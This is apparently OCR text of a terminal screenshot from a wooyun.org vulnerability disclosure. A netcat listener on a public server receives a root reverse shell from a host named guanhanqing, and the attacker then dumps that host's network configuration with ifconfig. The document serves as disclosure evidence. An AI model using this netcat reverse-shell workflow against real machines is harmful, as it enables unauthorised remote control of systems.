 h4rdy — root@133-130-109-27: ~ — ssh root@133.130.109.27 — 80×24
[root@133-130-109-27:~# nc -l -p 12229 ]
bash: no job control in this shell
[[root@guanhanqing ~]# /sbin/ifconfig ]
/sbin/ifconfig
em2 Link encap:Ethernet HWaddr 78:2B:CB:74:EE:42
inet addr:192.168.2.49 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::7a2b:cbff:fe74:ee42/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2416133919 errors:0 dropped:0 overruns:0 frame:0
TX packets:3302299496 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:433893207453 (404.0 GiB) TX bytes:3243554938637 (2.9 TiB)
Interrupt:48 Memory:d8000000-d8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2395808 errors:0 dropped:0 overruns:0 frame:0
TX packets:2395808 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:369537387 (352.4 MiB) TX bytes:369537387 (352.4 MiB)
[root@guanhanqing ~]#
www.wooyun.org